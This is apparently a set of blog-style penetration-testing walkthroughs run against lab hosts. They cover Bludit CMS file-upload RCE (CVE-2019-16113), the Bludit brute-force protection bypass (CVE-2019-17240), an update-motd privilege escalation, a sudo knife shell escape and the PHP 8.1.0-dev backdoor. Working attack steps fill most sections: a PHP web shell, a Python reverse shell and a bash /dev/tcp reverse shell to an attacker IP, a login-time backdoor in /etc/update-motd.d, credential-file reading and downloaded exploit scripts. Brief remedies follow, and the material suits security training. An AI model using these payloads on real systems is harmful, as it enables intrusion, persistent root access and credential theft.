by Vry4n_ | Apr 2, 2023 | CMS
Bludit could allow a remote authenticated attacker to execute arbitrary code on the system, caused by improper validation of file types. By uploading a specially-crafted image file, an attacker could exploit this vulnerability to execute arbitrary code on the system with privileges of the application.
PHP code can be entered with a .jpg file name, and then this PHP code can write other PHP code to a ../ pathname.

Affected Products
Bludit Bludit 3.9.2
Detect
1. Being already authenticated as a log priviledge user, we can check the version of the platform by looking at the site source code page, in our case 3.9.2

2. You can also use curl to get the page source code, then filter by version
- curl http://10.10.10.191/admin

Exploit
1. Knowing this version is vulnerable to CVE-2019-16113, we can try to upload an image, in the main page click on content, or, visit http://10.10.10.191/admin/new-content

2. Click on “Images”, choose the image and upload it

3. Click on “Insert”, and then save the post

3. Now try to locate the place where the image is located, you can search for the publication, right click the image and click on “Open Image”, it will take you to the location of the file, in this case:
- http://10.10.10.191/bl-content/uploads/pages/1b9f41ad138ee8e237ba29b827e1048a/test-image.jpg

4. Now that we know how to locate the file, we can try to upload php code, do the same steps (1-3), but this time upload a file that has code
- vi exploit.php
- <?php echo “Follow us.” ?>

Note: we get a warning that only (gif, png, jpg, jpeg, svg) are permitted extensions. So, first we try to change the name of our file, second, we try to upload the file again.
- mv exploit.php exploit.png

5. Now you can try to right click on that empty square, then click on image, to find the location of the file

6. If we try to view this image it will give us an error
- http://10.10.10.191/bl-content/uploads/pages/0782f3f4a2ac06cd19d47d03181433a7/exploit.png

7. Now using BurpSuite we will try to upload again, and play with the HTTP request

8. We already know the path where the files are saved (/bl-content/uploads/pages/0782f3f4a2ac06cd19d47d03181433a7/exploit.png), so we can exploit the variable named “UUID”, to set the path were the file will be saved, we will send this request to BrupSuite Repeater
- ../../tmp
- (ALTERNATIVE) ../../uploads
Note: this will, create the file and folder if necessary, in the response we need to have “Images Uploaded” with 200 OK Server response code

9. Now locate the file within the specified directory
- http://10.10.10.191/bl-content/tmp/

10. Open the file, and the PHP code should be executed
- http://10.10.10.191/bl-content/tmp/exploit.png

11. Now using the same request in BurpSuite repeater we can modify the code to execute, in this case I will set a system variable to execute code, I will change the filename also to exploi2.png
- <?php echo shell_exec($_GET[‘cmd’]); ?>

12. Check the location again and find the new file
- http://10.10.10.191/bl-content/tmp/

13. Open the file, in the URL use the cmd variable to execute code, we will first try whoami command
- http://10.10.10.191/bl-content/tmp/exploit2.png?cmd=whoami

14. Knowing we can now execute commands we can try to run a reverse shell, first start a listener in the local attacker machine
15. Now use python to execute the reverse shell connection
- http://10.10.10.191/bl-content/tmp/exploit2.png?cmd=python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.6”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
16. Looking at the listener we should have a connection back

Extra
1. Having access to the server we can find users and passwords that can be used to further exploit, move your console to the root directory of the web application, in my case (/var/www/bludit-3.9.2)
- cd /var/www/bludit-3.9.2
- find . -name users.php 2> /dev/null

2. We can read those files and look for user evidence
- cat ./bl-content/databases/users.php

Remedy
See vendor documentation, and upgrade to a recent version.
Resources
https://www.exploit-db.com/exploits/47699
https://www.exploit-db.com/exploits/47699
https://packetstormsecurity.com/files/155295
https://github.com/ynots0ups/CVE-2019-16113
https://github.com/advisories/GHSA-ch69-hjrw-4hf3
https://packetstormsecurity.com/files/155295/Bludit-Directory-Traversal-Image-File-Upload.html
by Vry4n_ | Mar 30, 2023 | CMS
Bludit could allow a remote attacker to bypass security restrictions, caused by a flaw in the bl-kernel/security.class.php. By using many different forged X-Forwarded-For or Client-IP HTTP headers, an attacker could exploit this vulnerability to bypass a brute-force protection mechanism.
Versions prior to and including 3.9.2 of the Bludit CMS are vulnerable to a bypass of the anti-brute force mechanism that is in place to block users that have attempted to incorrectly login 10 times or more. Within the bl-kernel/security.class.php file, there is a function named getUserIp which attempts to determine the true IP address of the end user by trusting the X-Forwarded-For and Client-IP HTTP headers:

The reasoning behind the checking of these headers is to determine the IP address of end users who are accessing the website behind a proxy, however, trusting these headers allows an attacker to easily spoof the source address. Additionally, no validation is carried out to ensure they are valid IP addresses, meaning that an attacker can use any arbitrary value and not risk being locked out.
As can be seen in the content of the log file below (found in bl-content/databases/security.php), submitting a login request with an X-Forwarded-For header value of FakeIp was processed successfully, and the failed login attempt was logged against the spoofed string:

By automating the generation of unique header values, prolonged brute force attacks can be carried out without risk of being blocked after 10 failed attempts, as can be seen in the demonstration video below in which a total of 51 attempts are made prior to recovering the correct password.

Affected versions
Bludit 3.9.2
Detect
1. Access the Bludit main page
2. Check the source code of the log in page, in the HTML header you can find the application version

Exploit (Script 1)
1. This script runs a list of passwords against a single user (you have to know the user.
- git clone https://github.com/pingport80/CVE-2019-17240.git
- cd CVE-2019-17240

2. Run the script enter the username and locate the password file, you can also set the number of threads to use. Once the script finds a match it will stop automatically
- python3 brute.py -u http://10.10.10.191/admin/ -user fergus -w ../wordlist.txt -t 20
Remedy
Update to a version later than 3.9.2 or apply the patch found at https://github.com/bludit/bludit/pull/1090
Resources
https://github.com/bludit/bludit/pull/1090
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17240
https://www.exploit-db.com/exploits/48746
https://packetstormsecurity.com/files/158875
https://rastating.github.io/bludit-brute-force-mitigation-bypass/
https://github.com/pingport80/CVE-2019-17240
by Vry4n_ | Feb 15, 2023 | Privilege Escalation
Having permissions to modify /etc/update-motd.d/00-header allows us to inject code and execute it at the time of a user logging in, the code will be executed by the SSH service owner, most likely root
Identify
1. Check the current permissions of the user

2. Verify the folder and file permissions
- ls -ld /etc/update-motd.d
- ls -lR /etc/update-motd.d/

As we can see our user is part of the sysadmin group which has RWX permissions.
Exploitation
1. Modify the file /etc/update-motd.d/00-header, probably add a reverse shell
- echo ‘bash -c “bash -i >& /dev/tcp/10.10.14.6/4444 0>&1″‘ >> /etc/update-motd.d/00-header
2. Start a listener in the attacker machine
3. Log again
- ssh sysadmin@10.10.10.181
4. Check the listener and there should be a reverse shell

Remedy
Assign proper permissions to the files in /etc/update-motd.d
by Vry4n_ | Feb 13, 2023 | Privilege Escalation
knife is a command-line tool that provides an interface between a local chef-repo and the Chef Infra Server.
This program can be abused, if improper permissions are given
Detect

1. Check user sudo permissions
Exploit
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
- knife exec -E ‘exec “/bin/sh”‘
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
- sudo knife exec -E ‘exec “/bin/sh”‘
- whoami

Remedy
Assign proper rights to users, by following general user management procedures
by Vry4n_ | Feb 13, 2023 | Web Exploitation
PHP verion 8.1.0-dev was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If this version of PHP runs on a server, an attacker can execute arbitrary code by sending the User-Agentt header.
The original code was restored after the issue was discovered, but then tampered with a second time. The breach would have created a backdoor in any websites that ran the compromised version of PHP, enabling hackers to perform remote code execution on the site.
Identification
1. One of the ways to identify if a website is using PHP 8.1.0-dev, is to make a query using Curl, and print out the headers by identifying the server response
- curl –head http://10.10.10.242

2. This can also be gotten from BurpSuite, in the server response

Exploitation
Script 1 (PHP 8.1.0-dev – ‘User-Agentt’ Remote Code Execution)
1. This script automatically exploits user-agentt, and provides a shell (https://www.exploit-db.com/exploits/49933)
- curl https://www.exploit-db.com/download/49933 -o exploit.py
- ls -l exploit.py

2. Run it against the vulnerable web site
- python3 exploit.py
- http://10.10.10.242/
- whoami

Script 2 (Reverse Shell)
1. Download the script from (https://github.com/flast101/php-8.1.0-dev-backdoor-rce/blob/main/revshell_php_8.1.0-dev.py)
2. I named the file as exploit2.py

3. Start a listener, in the attacker machine
4. Run the command with the following data
- python3 exploit2.py http://10.10.10.242/ 10.10.14.6 3333
5. Check the listener, and there should be a connection back

Remedy
Upgrade to a newer version, visit the vendor information for more info
Resources
https://www.exploit-db.com/exploits/49933
https://github.com/flast101/php-8.1.0-dev-backdoor-rce
https://flast101.github.io/php-8.1.0-dev-backdoor-rce/





































